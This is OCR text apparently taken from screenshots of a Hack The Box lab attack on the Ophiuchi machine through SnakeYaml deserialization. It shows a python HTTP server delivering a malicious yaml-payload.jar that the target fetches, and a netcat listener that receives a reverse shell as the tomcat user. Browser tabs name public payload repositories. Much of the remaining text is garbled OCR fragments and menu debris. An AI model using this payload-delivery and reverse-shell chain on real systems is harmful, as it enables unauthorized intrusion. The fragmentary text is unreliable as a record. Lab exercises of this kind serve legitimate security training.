 Parrot Terminal
File Edit View Search Terminal Help
-rw-r--r-- 1 br4cketz br4cketz  623 mai 12 11:33 README.md
-rw-r--r-- 1 br4cketz br4cketz   53 mai 12 11:37 shell.sh
drwxr-xr-x 1 br4cketz br4cketz   34 mai 12 11:33 src
-rw-r--r-- 1 br4cketz br4cketz 2435 mai 12 11:40 yaml-payload.jar
┌─[br4cketz@marians]─[~/Desktop/yaml-payload]
└──╼ $sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.227 - - [12/May/2021 11:40:39] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [12/May/2021 11:40:39] "GET /yaml-payload.jar HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[br4cketz@marians]─[~/Desktop/yaml-payload]
└──╼ $sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.227 - - [12/May/2021 11:49:30] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [12/May/2021 11:49:30] "GET /yaml-payload.jar HTTP/1.1" 200 -
Parrot Terminal
File Edit View Search Terminal Help
┌─[br4cketz@marians]─[~]
└──╼ $nc -nvlp 444
Can't grab 0.0.0.0:444 with bind : Permission denied
┌─[✗]─[br4cketz@marians]─[~]
└──╼ $nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.227] 48548
bash: cannot set terminal process group (802): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@ophiuchi:/$
Edit
21-05-
21-05-
21-05-
21-05-
21-05-
21-05-
21-05-
21-05-
21-05-
21-05-
21-05-
2021-05-
0 me
1-05-
ble 0
1-05-
tun0
1-05-
-1
1-05-
e the
1-05-
Mozilla Firefox
Hack The Box
SnakeYaml Deserilization
10.10.10.227:8080/Servlet
GitHub - artsploit/yaml-p
PayloadsAllThe
10.10.10.227:8080/Servlet
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadge
Due to security reason this feature has been temporarily on hold. We will soon fix the issue!
Menu Mozilla Firefox Parrot Terminal Parrot Terminal Parrot Terminal